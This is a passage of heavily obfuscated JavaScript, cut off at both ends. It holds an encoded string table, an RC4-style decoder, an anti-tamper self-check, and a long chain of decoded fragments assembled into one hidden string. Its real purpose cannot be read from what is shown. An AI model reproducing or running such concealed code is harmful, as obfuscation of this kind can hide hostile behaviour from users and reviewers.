','WRWxWPqkyW','f8ktW44IW5m','WOJdK8kMcfC','eHtdGSk0yG','zmo4iwTF','W6DsoaDs','W5hdGXTeWPu','W55IW5SrAW','k3XSWRRdJa','W6zvl8kPWQ0','dIOCWRW2','nmkaW6GGW5W','W5hdPw/dOZO','WOWoWPH2FG','WPBdSq3dQ00','WQ4HWOO5za','W68beJ9j','WQT/umoKWPu','W6VdV8kCpr4','nexdH8kKWP4','W7ldOmoWWO7cVG','W6zKkSkmWQC','WQxdRmkwd0K','W63dOSk7dGK','nIVdPmorW4i','vCoJq0rk','W717o8kCWOW','WOFdM8oheCoP','W41YjY9u','W5pdQmk4dca','oNJdSCoMWR8','WQ3dMSoFd8oH','WPnch2ag','a3nuWP3dRG','qmkJBCoZWOe','WO3dK8k2eva','tNzjsSk7','yCoHk0ni','kvvGWRJdUW','W67cR8oUWQldRa','WRPCr8kICG','WPdcVamGjq','mJdcOwrl','cYZdPmoAW48','W44wW4hdMmkX','rJ3cIcKl','uKPzuSkc','W7JdVIrLW7u','W5b4W7ZcIHu','kxtdSmodWRO','ASoLW5LwqG','ySoSW6XrxW','o1DoWPJdQa','WPlcIa0ufq','WPPAaCkElq','WPFcLmojr3pdJmoADWddPhi','gZHPW4hdSW','WRtdO2hdNIW','W7BdQCkciXa','WOpdH3eWza','W4ifW5fmW4W','W5tdSbj6WQK','WPhdMtWrW6O','WOqpWQfMFa','WQPACCo9W5W','iHVcJgfP','W7OPFCkhsa','W6zXeCkOtG','xqdcSJqc','FSovdef+','jLHVWQ3dJa','W5/dJM5HtG','W7nAW5BcQay','WORdK8kSfLi','W5XzW4pcTJ8','AXhcIbau','oJDxW4JdTW','W6ZcRSo7WQlcLG','x8oPoSo0sq','WRjFaCkcnW','smkapmoSW4e','W4n1WRNcOs4','ASkhEIKA','WOjee8kDiq','sqxcVdGU','WPVdHmkHb1m','ja1/n8k8','W4u8W5fnW68','W7hdPSkulr8','WO9jh197','uxf6F8oC','xYRcUCkJW5O','WQmWWRfhEa','qbtcPY4b','WPXIt8ogW78','gr5ZW7/cKa','gaRcOMjN','W5r6bWTL','BCogWPntnq','v8kSaCoqW5u','W5hdVSoMmCo7','W4hdQ09ZW60','jK4VWQNdSW','oZJdI8oqW4K','W4lcJCoNWPVcTG','e8k0FHul','WOjpB8kMuq','gJuaWQCd','W7hdRYL6W5S','krNdG8oEWQq','W6VdNfnHWRe','WPRdGb5BW5i','W5ddI1flW7m','WQhdPWWtW5C','vCoBiSoiCq','WPpcMSoikgq','W4BdMKHoW7a','eXVdJSkSAq','id3cGLDd','y8kccSozW7C','W5WhW4ddR8kS','W7P9W7VcJXu','nSkIW7umW7K','FmkJqXC2','WR/dRYW4W7m','d8k9ue3dIG','WOaAWPf6zG','irrJW7NcOq','a1viWO3dUG','bSk8x0FdKW','kYyXWQWF','W7ldPvDoW70','WOxdQ3C4rG','daz1W7VcGW','lmoFu8oZWQS','W7RcR8ouWRJcRq','WOfWECkb','W4ODDev6','WPjwjmkVwW','vSo/hmosWRy','WQKTauu/','W4yyfSk0WPm','W5SeitHg','kmovvSoSWQe','lmokDCo+WRG','oSkpv1JdGq','WPpcVvjFka','W57cHCkKrx0','W6JdH8kxtWC','WRiJW5NcQWu','d0XwWOxdSq','bhxdQmolWP0','WRS8ev05','W6FcR3PqAG','W4usiXX/','WRddNfjSya','qeldI8kXWRO','WRBdP0yBBW','WQldReiiFG','iZbpW5pcSG','kJXhW5FdTa','W7CboMGw','mSkDW40MW7S','CmofWQ5KkG','WRO8WPCoxa','WRe4WRNdQ3K','fmk4W6qVW44','WQesW7xcPZu','W4S4dHPS','W4bbpYf9','W5xdLCoDWR3cVG','CI3cOc4u','ft8cWPqO','WQNdOZuzW7G','WOOvWPP8Fq','W7WxASkqxq','nJayWO0V','WODXymkHCa','gctcG1vh','wmoJhwjn','W7Pmbd1w','isvhi8k/','vSoTWPTmna','hsGyWR4P','iYuHWPi6','W5tdShTVFG','mWtdS8oJW6S','bmkWrLNdHa'];function _0x1357732d(a,b){a=a-0x13c;var c=_0x1357732c[a];if(_0x1357732d['oHSJFV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1357732d['sBHDcC']=h,_0x1357732d['HElsKy']={},_0x1357732d['oHSJFV']=!![];}var e=_0x1357732c[0x0],f=a+e,g=_0x1357732d['HElsKy'][f];if(g===undefined){if(_0x1357732d['xUWpIe']===undefined){var i=function(j){this['cLjGHw']=j,this['JDEUWa']=[0x1,0x0,0x0],this['IucNmp']=function(){return'newState';},this['MZiiEW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LqSKEs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ZVcfUS']=function(){var j=new RegExp(this['MZiiEW']+this['LqSKEs']),k=j['test'](this['IucNmp']['toString']())?--this['JDEUWa'][0x1]:--this['JDEUWa'][0x0];return this['UcKNSt'](k);},i['prototype']['UcKNSt']=function(j){if(!Boolean(~j))return j;return this['KfYfUY'](this['cLjGHw']);},i['prototype']['KfYfUY']=function(j){for(var k=0x0,l=this['JDEUWa']['length'];k<l;k++){this['JDEUWa']['push'](Math['round'](Math['random']())),l=this['JDEUWa']['length'];}return j(this['JDEUWa'][0x0]);},new i(_0x1357732d)['ZVcfUS'](),_0x1357732d['xUWpIe']=!![];}c=_0x1357732d['sBHDcC'](c,b),_0x1357732d['HElsKy'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x1357732d;while(!![]){try{var c=-parseInt(V(0x6ff,'*nXl'))*-parseInt(V(0x4d6,'hwoi'))+parseInt(V(0x6bb,'^21a'))*parseInt(V(0x1c4,'kss*'))+parseInt(V(0x3c6,'Nq33'))+parseInt(V(0x629,'4ZRl'))*parseInt(V(0x1a0,'UY^#'))+parseInt(V(0x3d8,'t)HI'))*parseInt(V(0x202,'5xT@'))+-parseInt(V(0x497,'FnFh'))+-parseInt(V(0x1f4,'hwoi'))*parseInt(V(0x1e7,'V5)&'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1357732c,0x7947e),!function(){var W=_0x1357732d,c={};c[W(0x3e2,'8gDg')]=function(B,C){return B<C;},c[W(0x523,'4ZRl')]=function(B,C){return B!==C;},c[W(0x78f,'FnFh')]=function(B,C){return B===C;},c[W(0x69a,'Aeu^')]=function(B,C){return B+C;},c[W(0x33a,'8gDg')]=function(B,C){return B*C;},c[W(0x180,'zmSQ')]=function(B,C){return B-C;},c[W(0x271,'4xhw')]=function(B,C){return B<C;},c[W(0x44d,'&3D^')]=function(B,C,F,G,H,M,N,Q,R,S,U){return B(C,F,G,H,M,N,Q,R,S,U);},c[W(0x199,'hwoi')]=function(B,C){return B||C;},c[W(0x25d,'Aeu^')]=function(B,C){return B(C);},c[W(0x5ce,'*nXl')]=function(B){return B();},c[W(0x669,'kss*')]=function(B,C,F,G,H,M,N,Q){return B(C,F,G,H,M,N,Q);},c[W(0x3ea,'s6aP')]=function(B,C){return B!==C;},c[W(0x50b,'3p&%')]=function(B,C){return B!==C;},c[W(0x215,'FnFh')]=function(B,C){return B!==C;},c[W(0x2f8,'iRdh')]=function(B,C){return B!==C;},c[W(0x54b,'lGF]')]=function(B,C){return B!==C;},c[W(0x430,'0#)J')]=function(B,C,F,G,H,M,N){return B(C,F,G,H,M,N);},c[W(0x3ff,'i2XB')]=function(B,C,F,G,H,M,N){return B(C,F,G,H,M,N);},c[W(0x3ad,'e0P%')]=function(B,C){return B<C;},c[W(0x6f3,'2R$G')]=function(B,C,F,G,H){return B(C,F,G,H);},c[W(0x6b8,'5L$L')]=W(0x18d,'hwoi')+W(0x562,'!EdN')+W(0x48d,'JE2#')+W(0x783,'t)HI')+W(0x1df,'FnFh')+W(0x2aa,']5c7')+W(0x4c6,'F8Lq')+W(0x265,'5xT@')+W(0x5d9,'kss*')+W(0x622,'e0P%')+W(0x87b,'!EdN')+W(0x2bb,'&dcj')+W(0x830,'kss*')+W(0x6ec,'FnFh')+W(0x6a3,'mNiK')+W(0x257,'lGF]')+W(0x68d,'5xT@')+W(0x3c4,'zmSQ')+W(0x620,'!EdN')+W(0x43f,'s6aP')+W(0x6a5,'&dcj')+W(0x2cd,'n2qj')+W(0x34c,'zmSQ')+W(0x4c5,'5GH0')+W(0x4c0,'4ZRl')+W(0x286,'5L$L')+W(0x418,'3m9i')+W(0x2f2,'5L$L')+W(0x59c,'Nq33')+W(0x678,'8gDg')+W(0x2cc,'5L$L')+W(0x339,'&3D^')+W(0x27e,'4ZRl')+W(0x49c,'t)HI')+W(0x619,'^21a')+W(0x53a,'n2qj')+W(0x4aa,'xEe0')+W(0x36e,'n2qj')+W(0x6bf,'FnFh')+W(0x1ac,'xEe0')+W(0x25c,'8gDg')+W(0x7f9,'zmSQ')+W(0x7d7,'V5)&')+W(0x842,'BMJY')+W(0x6a7,'ESHR')+W(0x40b,'FnFh')+W(0x2ca,'xEe0')+W(0x5cb,'2R$G')+W(0x598,'#AZf')+W(0x458,'3m9i')+W(0x2a0,'#AZf')+W(0x863,'kss*')+W(0x3d7,'FnFh')+W(0x54e,'LDJN')+W(0x470,'itXf')+W(0x580,'itXf')+W(0x4fe,'!#Tl')+W(0x384,'BMJY')+W(0x52d,'&dcj')+W(0x37c,'VE9L')+W(0x546,'Aeu^')+W(0x7c8,'&dcj')+W(0x1c3,'#AZf')+W(0x63c,'e0P%')+W(0x6d3,'4xhw')+W(0x167,'hwoi')+W(0x43e,'4ZRl')+W(0x4f3,'V5)&')+W(0x652,'jkcM')+W(0x61e,'itXf')+W(0x244,'2R$G')+W(0x392,'^4JP')+W(0x28b,']5c7')+W(0x334,'5L$L')+W(0x4f6,'JE2#')+W(0x189,'V5)&')+W(0x7cc,'0#)J')+W(0x3ec,'F8Lq')+W(0x2e1,'2R$G')+W(0x55c,'itXf')+W(0x80a,'&3D^')+W(0x2f0,'5L$L')+W(0x2f6,'Nq33')+W(0x829,'3m9i')+W(0x6d1,'UY^#')+W(0x612,'^4JP')+W(0x4a5,'i2XB')+W(0x421,'JE2#')+W(0x226,'5xT@')+W(0x86f,'0#)J')+W(0x6d8,'s6aP')+W(0x20a,'uOR5')+W(0x322,'Nq33')+W(0x775,'#AZf')+W(0x67f,'5GH0')+W(0x2b6,'V5)&')+W(0x24e,'BMJY')+W(0x67d,'kss*')+W(0x836,'!#Tl')+W(0x5b7,'kss*')+W(0x610,'7$H6')+W(0x494,'4ZRl')+W(0x839,'UY^#')+W(0x47d,'3m9i')+W(0x658,'hwoi')+W(0x36b,'V5)&')+W(0x84e,'VE9L')+W(0x777,'4ZRl')+W(0x23c,'kss*')+W(0x57b,'kw8J')+W(0x306,'0#)J')+W(0x5dc,'Nq33')+W(0x287,'JE2#')+W(0x32f,'7$H6')+W(0x34f,'mNiK')+W(0x3b1,'VE9L')+W(0x171,'VE9L')+W(0x60b,'&dcj')+W(0x555,'8gDg')+W(0x3ee,'VE9L')+W(0x7f6,'iRdh')+W(0x6e5,'5GH0')+W(0x2fe,'mNiK')+W(0x25f,'GXun')+W(0x85c,'zmSQ')+W(0x22f,'kss*')+W(0x50c,'e0P%')+W(0x4a9,'5GH0')+W(0x627,'VE9L')+W(0x5a4,'5xT@')+W(0x2a9,'F8Lq')+W(0x743,'4xhw')+W(0x820,'^21a')+W(0x1ee,'5GH0')+W(0x85b,'5xT@')+W(0x7dd,'hwoi')+W(0x847,'3m9i')+W(0x6b6,'e0P%')+W(0x4ff,'lGF]')+W(0x4cf,'^4JP')+W(0x2d1,'itXf')+W(0x711,'BMJY')+W(0x840,'zmSQ')+W(0x6a4,'jkcM')+W(0x748,'n2qj')+W(0x465,'2R$G')+W(0x78d,'xEe0')+W(0x798,'hwoi')+W(0x3c9,'0#)J')+W(0x83d,'xEe0')+W(0x67b,'*nXl')+W(0x749,'UY^#')+W(0x7fb,'5xT@')+W(0x588,'!EdN')+W(0x4d2,'t)HI')+W(0x200,'i2XB')+W(0x57e,'#AZf')+W(0x572,'5GH0')+W(0x780,'&3D^')+W(0x696,'#AZf')+W(0x6ed,'3m9i')+W(0x2ad,'UY^#')+W(0x310,'mNiK')+W(0x444,'&dcj')+W(0x427,'5GH0')+W(0x7db,'iRdh')+W(0x2a4,'#AZf')+W(0x656,'V5)&')+W(0x672,'hwoi')+W(0x157,'xEe0')+W(0x350,'jkcM')+W(0x49b,'UY^#')+W(0x496,'3p&%')+W(0x3e7,'lGF]')+W(0x693,'Aeu^')+W(0x545,'ESHR')+W(0x7b3,'N8p7')+W(0x4a8,'5GH0')+W(0x870,'Nq33')+W(0x1a9,'n2qj')+W(0x363,'lGF]')+W(0x849,'3p&%')+W(0x5f2,'^1q$')+W(0x56e,'7$H6')+W(0x734,'lGF]')+W(0x1db,'uOR5')+W(0x7c2,'JE2#')+W(0x729,'itXf')+W(0x144,'&dcj')+W(0x2e8,'5L$L')+W(0x694,'zmSQ')+W(0x4d8,'5xT@')+W(0x5f7,'i2XB')+W(0x403,'i2XB')+W(0x75f,'3p&%')+W(0x759,'BMJY')+W(0x237,'&dcj')+W(0x2dc,'N8p7')+W(0x276,'itXf')+W(0x72c,'hwoi')+(W(0x810,'iRdh')+W(0x6c8,']5c7')+W(0x792,'8gDg')+W(0x386,'ESHR')+W(0x76f,'VE9L')+W(0x3e3,'0#)J')+W(0x3bc,'Aeu^')+W(0x2da,'t)HI')+W(0x45d,'uOR5')+W(0x268,'lGF]')+W(0x676,'5xT@')+W(0x30b,'&3D^')+W(0x1a6,']5c7')+W(0x14d,'^4JP')+W(0x393,'4ZRl')+W(0x42f,'jkcM')+W(0x223,'itXf')+W(0x7f8,']5c7')+W(0x222,'#AZf')+W(0x719,'kw8J')+W(0x1be,'BMJY')+W(0x646,'JE2#')+W(0x54d,'zmSQ')+W(0x270,'4ZRl')+W(0x338,'itXf')+W(0x654,'0#)J')+W(0x409,'itXf')+W(0x24b,'0#)J')+W(0x6db,'0#)J')+W(0x3d5,'N8p7')+W(0x6a2,'4xhw')+W(0x3e5,'e0P%')+W(0x58a,'JE2#')+W(0x1b9,'#AZf')+W(0x1fc,'VE9L')+W(0x714,'itXf')+W(0x33b,'mNiK')+W(0x78b,'Nq33')+W(0x7d5,'LDJN')+W(0x1d3,'!EdN')+W(0x3be,'GXun')+W(0x5df,'7$H6')+W(0x767,'7$H6')+W(0x357,'0#)J')+W(0x4b9,'5xT@')+W(0x5e7,'3m9i')+W(0x2d3,'5GH0')+W(0x5b3,'lGF]')+W(0x7de,'3m9i')+W(0x486,'V5)&')+W(0x267,'FnFh')+W(0x558,'UY^#')+W(0x687,'e0P%')+W(0x559,'5L$L')+W(0x4ca,'t)HI')+W(0x66c,'zmSQ')+W(0x296,'*nXl')+W(0x1f9,'3p&%')+W(0x29f,'t)HI')+W(0x746,'0#)J')+W(0x2e6,'xEe0')+W(0x489,'UY^#')+W(0x436,'#AZf')+W(0x423,'UY^#')+W(0x791,'*nXl')+W(0x51b,'^21a')+W(0x28e,'3p&%')+W(0x225,'V5)&')+W(0x3d6,'0#)J')+W(0x64e,'#AZf')+W(0x7b1,'itXf')+W(0x441,'JE2#')+W(0x4d0,'!#Tl')+W(0x3c8,'Aeu^')+W(0x293,'#AZf')+W(0x66b,'e0P%')+W(0x47a,'e0P%')+W(0x28a,'^21a')+W(0x376,'^1q$')+W(0x149,'8gDg')+W(0x506,'t)HI')+W(0x6f6,'3p&%')+W(0x72d,'ESHR')+W(0x2ef,'3m9i')+W(0x59f,'kss*')+W(0x6a6,'i2XB')+W(0x1a2,'iRdh')+W(0x765,'kss*')+W(0x726,'F8Lq')+W(0x152,'itXf')+W(0x75c,'e0P%')+W(0x1dd,'UY^#')+W(0x261,'mNiK')+W(0x44a,'8gDg')+W(0x17c,'xEe0')+W(0x345,'mNiK')+W(0x5c7,'n2qj')+W(0x2a7,'i2XB')+W(0x46a,'#AZf')+W(0x803,'BMJY')+W(0x3aa,'kw8J')+W(0x69f,'F8Lq')+W(0x84c,'3p&%')+W(0x49a,'GXun')+W(0x177,'!#Tl')+W(0x5d5,'i2XB')+W(0x148,'&3D^')+W(0x249,'5L$L')+W(0x5c8,'!#Tl')+W(0x6c7,'GXun')+W(0x514,'8gDg')+W(0x1d9,'3m9i')+W(0x65c,'mNiK')+W(0x2a6,'itXf')+W(0x7f0,'!EdN')+W(0x7f2,'uOR5')+W(0x71c,'kw8J')+W(0x872,'7$H6')+W(0x62b,'&3D^')+W(0x574,'^1q$')+W(0x39c,'VE9L')+W(0x485,'itXf')+W(0x6d0,'lGF]')+W(0x764,'N8p7')+W(0x399,'^21a')+W(0x35d,'2R$G')+W(0x2c1,'0#)J')+W(0x700,'^21a')+W(0x1b1,'#AZf')+W(0x373,'0#)J')+W(0x7d4,'mNiK')+W(0x74b,'8gDg')+W(0x5a7,'kw8J')+W(0x660,'UY^#')+W(0x661,']5c7')+W(0x6ac,'lGF]')+W(0x4f2,'Nq33')+W(0x42c,'N8p7')+W(0x1fb,'4ZRl')+W(0x241,'3m9i')+W(0x3bd,'BMJY')+W(0x7e5,'BMJY')+W(0x487,'5xT@')+W(0x4a4,'i2XB')+W(0x4f4,'GXun')+W(0x4dc,'zmSQ')+W(0x5f3,'zmSQ')+W(0x859,'s6aP')+W(0x155,'^1q$')+W(0x2f7,'xEe0')+W(0x5ea,'GXun')+W(0x385,'uOR5')+W(0x7d9,'Nq33')+W(0x40c,'BMJY')+W(0x419,'uOR5')+W(0x498,'!#Tl')+W(0x35b,'!EdN')+W(0x7eb,'VE9L')+W(0x770,'Aeu^')+W(0x330,'JE2#')+W(0x5b0,'4xhw')+W(0x5ec,'8gDg')+W(0x561,'i2XB')+W(0x55a,'itXf')+W(0x5fb,'5GH0')+W(0x6e6,'3p&%')+W(0x851,'mNiK')+W(0x697,'e0P%')+W(0x83a,'7$H6')+W(0x6af,'UY^#')+W(0x684,'VE9L')+W(0x703,'5xT@')+W(0x6e8,'s6aP')+W(0x1b2,']5c7')+W(0x379,'3p&%')+W(0x19f,'hwoi')+W(0x15d,'s6aP')+W(0x183,'kss*')+W(0x7bd,'LDJN')+W(0x5a3,'!EdN')+W(0x413,'^4JP')+W(0x143,'^4JP')+W(0x5ac,'Aeu^')+W(0x34b,'lGF]')+W(0x3c2,'8gDg')+W(0x1ae,'GXun')+W(0x709,'kw8J')+W(0x55e,'kw8J')+W(0x151,'VE9L')+W(0x79f,'jkcM')+W(0x425,'&dcj')+W(0x35e,'VE9L')+W(0x5fe,'&3D^')+W(0x3f2,'ESHR')+W(0x663,'F8Lq')+W(0x730,'#AZf')+W(0x64d,'GXun')+W(0x50f,'iRdh')+W(0x6da,'iRdh')+W(0x786,'kss*'))+(W(0x4b1,'zmSQ')+W(0x7bf,'N8p7')+W(0x5c3,'BMJY')+W(0x794,'UY^#')+W(0x77a,'itXf')+W(0x51f,'^4JP')+W(0x499,']5c7')+W(0x240,'F8Lq')+W(0x7ff,'Nq33')+W(0x5bb,'8gDg')+W(0x4a2,'e0P%')+W(0x822,'N8p7')+W(0x47c,'N8p7')+W(0x41d,'4ZRl')+W(0x5bd,'kw8J')+W(0x2d8,'ESHR')+W(0x788,'N8p7')+W(0x758,'4xhw')+W(0x6b3,'4ZRl')+W(0x211,'5L$L')+W(0x1d7,'3p&%')+W(0x879,'BMJY')+W(0x253,'5GH0')+W(0x655,'kss*')+W(0x269,'GXun')+W(0x519,'i2XB')+W(0x272,'mNiK')+W(0x259,'5L$L')+W(0x745,'uOR5')+W(0x224,'&3D^')+W(0x68b,'3p&%')+W(0x3ae,'2R$G')+W(0x220,'!#Tl')+W(0x1f3,'s6aP')+W(0x3dc,'!EdN')+W(0x4b4,'xEe0')+W(0x7cd,'n2qj')+W(0x793,']5c7')+W(0x41c,'VE9L')+W(0x674,'4xhw')+W(0x65f,'7$H6')+W(0x768,'i2XB')+W(0x83e,'ESHR')+W(0x5e1,'hwoi')+W(0x5a0,'7$H6')+W(0x2a3,'5L$L')+W(0x705,'2R$G')+W(0x28c,'jkcM')+W(0x75a,'8gDg')+W(0x4fc,'3p&%')+W(0x568,'!EdN')+W(0x16f,'lGF]')+W(0x275,'2R$G')+W(0x24c,'N8p7')+W(0x457,'itXf')+W(0x48a,'lGF]')+W(0x5fa,'hwoi')+W(0x2e4,'V5)&')+W(0x65d,'4xhw')+W(0x2c0,'*nXl')+W(0x787,'kw8J')+W(0x59e,'BMJY')+W(0x554,'itXf')+W(0x1a1,'^1q$')+W(0x805,'^21a')+W(0x551,'FnFh')+W(0x32b,'UY^#')+W(0x158,']5c7')+W(0x560,'!#Tl')+W(0x808,'4xhw')+W(0x477,'n2qj')+W(0x6de,'&3D^')+W(0x23d,'0#)J')+W(0x404,'t)HI')+W(0x181,'!#Tl')+W(0x675,'n2qj')+W(0x68e,'7$H6')+W(0x799,'!EdN')+W(0x3d4,'8gDg')+W(0x51e,'2R$G')+W(0x1a5,'e0P%')+W(0x766,'t)HI')+W(0x632,'2R$G')+W(0x359,'2R$G')+W(0x1b7,'mNiK')+W(0x340,'^1q$')+W(0x25a,'uOR5')+W(0x5f6,'&dcj')+W(0x73d,'xEe0')+W(0x637,'&dcj')+W(0x756,'!#Tl')+W(0x7cf,'4xhw')+W(0x635,'kw8J')+W(0x420,'7$H6')+W(0x45b,'&3D^')+W(0x41a,'7$H6')+W(0x606,'t)HI')+W(0x1e4,'5L$L')+W(0x525,'kw8J')+W(0x501,'5GH0')+W(0x82e,'VE9L')+W(0x1d1,'i2XB')+W(0x4f9,'LDJN')+W(0x422,'7$H6')+W(0x605,'7$H6')+W(0x2c2,'UY^#')+W(0x62f,'UY^#')+W(0x451,'UY^#')+W(0x49e,'^1q$')+W(0x593,'ESHR')+W(0x706,'zmSQ')+W(0x1f6,'t)HI')+W(0x2d9,'!#Tl')+W(0x1e3,'F8Lq')+W(0x38b,'uOR5')+W(0x3ed,'UY^#')+W(0x800,'VE9L')+W(0x1e6,'hwoi')+W(0x431,'4ZRl')+W(0x6ca,'mNiK')+W(0x2ac,'8gDg')+W(0x821,'F8Lq')+W(0x34d,'uOR5')+W(0x686,'4ZRl')+W(0x5bc,'zmSQ')+W(0x5c4,'5xT@')+W(0x713,'iRdh')+W(0x702,'s6aP')+W(0x3dd,'7$H6')+W(0x3ba,'FnFh')+W(0x550,'!EdN')+W(0x86a,'5L$L')+W(0x563,'8gDg')+W(0x408,'zmSQ')+W(0x84f,'iRdh')+W(0x7a7,'FnFh')+W(0x19c,'V5)&')+W(0x53e,'^4JP')+W(0x6f5,'GXun')+W(0x809,'kw8J')+W(0x1af,'GXun')+W(0x405,'8gDg')+W(0x407,'V5)&')+W(0x353,'!EdN')+W(0x30a,'*nXl')+W(0x720,'UY^#')+W(0x23b,']5c7')+W(0x415,'kss*')+W(0x4ad,'^4JP')+W(0x603,'2R$G')+W(0x1ff,'!#Tl')+W(0x74c,'xEe0')+W(0x4a6,'s6aP')+W(0x4da,'F8Lq')+W(0x7a8,'!EdN')+W(0x7e7,'5L$L')+W(0x57a,'!EdN')+W(0x45c,'F8Lq')+W(0x2b7,'LDJN')+W(0x336,'jkcM')+W(0x466,']5c7')+W(0x4e5,'!EdN')+W(0x875,'4xhw')+W(0x59b,'V5)&')+W(0x3b8,'4xhw')+W(0x234,'&dcj')+W(0x2e2,'*nXl')+W(0x643,'e0P%')+W(0x657,'n2qj')+W(0x812,'JE2#')+W(0x81f,'0#)J')+W(0x50e,'kw8J')+W(0x54c,'0#)J')+W(0x301,'!#Tl')+W(0x480,'ESHR')+W(0x7c4,'t)HI')+W(0x7cb,'0#)J')+W(0x64a,'4ZRl')+W(0x6b2,'5xT@')+W(0x325,'n2qj')+W(0x67c,'mNiK')+W(0x4b6,'Nq33')+W(0x87a,'V5)&')+W(0x256,'7$H6')+W(0x4e0,'#AZf')+W(0x73e,'n2qj')+W(0x84a,'*nXl')+W(0x7e8,'VE9L')+W(0x873,'kw8J')+W(0x210,'&3D^')+W(0x2bf,'VE9L')+W(0x2b1,'8gDg')+W(0x80b,'UY^#')+W(0x7d0,'UY^#')+W(0x318,'4xhw')+W(0x467,'mNiK')+W(0x42d,'e0P%')+W(0x65b,'uOR5')+W(0x73c,'0#)J')+W(0x30f,'e0P%'))+(W(0x368,'jkcM')+W(0x168,'FnFh')+W(0x556,'&3D^')+W(0x182,'!EdN')+W(0x64c,'!EdN')+W(0x45f,'^21a')+W(0x315,'itXf')+W(0x63f,'^21a')+W(0x49d,'VE9L')+W(0x614,'8gDg')+W(0x566,'2R$G')+W(0x3d1,'*nXl')+W(0x45a,'BMJY')+W(0x5de,'5L$L')+W(0x838,'0#)J')+W(0x15a,'3m9i')+W(0x319,'3m9i')+W(0x7b7,'F8Lq')+W(0x369,'kw8J')+W(0x495,'kw8J')+W(0x653,'i2XB')+W(0x362,'Nq33')+W(0x736,'e0P%')+W(0x71e,'Nq33')+W(0x7ac,'s6aP')+W(0x2b9,'JE2#')+W(0x1d0,'iRdh')+W(0x32d,'*nXl')+W(0x828,'xEe0')+W(0x520,'^4JP')+W(0x48c,'4ZRl')+W(0x445,'e0P%')+W(0x2d6,'^4JP')+W(0x592,'itXf')+W(0x600,'&3D^')+W(0x2a8,'V5)&')+W(0x774,'Aeu^')+W(0x4ee,'JE2#')+W(0x493,'xEe0')+W(0x411,'kw8J')+W(0x4c9,'i2XB')+W(0x33e,'JE2#')+W(0x5ef,'^21a')+W(0x288,'ESHR')+W(0x4c3,'#AZf')+W(0x3df,'^4JP')+W(0x5a1,'JE2#')+W(0x6b7,'i2XB')+W(0x771,'&3D^')+W(0x680,'i2XB')+W(0x81d,'uOR5')+W(0x3eb,'FnFh')+W(0x1fe,'i2XB')+W(0x6e2,'&3D^')+W(0x300,'iRdh')+W(0x515,'GXun')+W(0x238,'itXf')+W(0x398,'BMJY')+W(0x58c,'!#Tl')+W(0x69d,'JE2#')+W(0x44e,'2R$G')+W(0x785,'lGF]')+W(0x65a,'^21a')+W(0x56a,'lGF]')+W(0x50d,'&dcj')+W(0x1b0,'Aeu^')+W(0x42b,'3p&%')+W(0x827,'&dcj')+W(0x751,'N8p7')+W(0x33d,'5xT@')+W(0x6d4,'^1q$')+W(0x5e4,'!#Tl')+W(0x630,'F8Lq')+W(0x5b4,'i2XB')+W(0x70b,'0#)J')+W(0x424,'n2qj')+W(0x70c,'&3D^')+W(0x64b,'*nXl')+W(0x1ba,'zmSQ')+W(0x354,'2R$G')+W(0x4e9,'VE9L')+W(0x2c4,'Nq33')+W(0x73f,'F8Lq')+W(0x542,'#AZf')+W(0x7d8,'hwoi')+W(0x432,'!EdN')+W(0x1e8,'4ZRl')+W(0x81b,'xEe0')+W(0x327,'jkcM')+W(0x162,'F8Lq')+W(0x2c7,'*nXl')+W(0x860,'mNiK')+W(0x82f,'kss*')+W(0x205,'8gDg')+W(0x7af,'Aeu^')+W(0x43a,'!EdN')+W(0x2ed,'t)HI')+W(0x13f,'2R$G')+W(0x3f7,'!#Tl')+W(0x3b9,'4xhw')+W(0x581,'t)HI')+W(0x841,'*nXl')+W(0x147,'lGF]')+W(0x76b,'2R$G')+W(0x594,'LDJN')+W(0x6fb,'7$H6')+W(0x20c,'mNiK')+W(0x1d8,'kw8J')+W(0x1a8,'lGF]')+W(0x571,'itXf')+W(0x625,'!#Tl')+W(0x7e0,'GXun')+W(0x51c,'i2XB')+W(0x7c0,'!EdN')+W(0x599,'!#Tl')+W(0x79d,'UY^#')+W(0x18a,'itXf')+W(0x7b5,'uOR5')+W(0x60a,'lGF]')+W(0x4fb,'uOR5')+W(0x1cd,'^1q$')+W(0x5d1,'t)HI')+W(0x7f4,'jkcM')+W(0x6b4,'VE9L')+W(0x273,'kss*')+W(0x402,'UY^#')+W(0x6ad,'BMJY')+W(0x26e,'3m9i')+W(0x22a,'jkcM')+W(0x824,'kw8J')+W(0x61b,'VE9L')+W(0x145,'e0P%')+W(0x13c,'LDJN')+W(0x583,'5GH0')+W(0x1d6,'5GH0')+W(0x855,'!#Tl')+W(0x645,'kw8J')+W(0x22c,'Aeu^')+W(0x443,'#AZf')+W(0x70e,'n2qj')+W(0x722,'itXf')+W(0x7a6,'&3D^')+W(0x57c,'s6aP')+W(0x806,'F8Lq')+W(0x372,'uOR5')+W(0x876,'5GH0')+W(0x2a5,'V5)&')+W(0x19e,'ESHR')+W(0x649,'5L$L')+W(0x4df,'#AZf')+W(0x66f,'BMJY')+W(0x7da,'lGF]')+W(0x648,'ESHR')+W(0x32a,'^1q$')+W(0x31b,'JE2#')+W(0x7ae,'N8p7')+W(0x569,'5L$L')+W(0x417,'&dcj')+W(0x5d2,'N8p7')+W(0x2bd,'*nXl')+W(0x4bc,'5GH0')+W(0x1bc,'mNiK')+W(0x1f7,'Nq33')+W(0x7b0,'0#)J')+W(0x623